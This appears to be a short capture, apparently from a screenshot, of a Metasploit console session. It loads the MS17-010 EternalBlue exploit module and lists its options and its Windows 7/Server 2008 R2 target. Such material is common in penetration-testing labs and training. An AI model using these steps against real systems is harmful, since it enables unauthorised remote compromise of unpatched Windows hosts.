 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >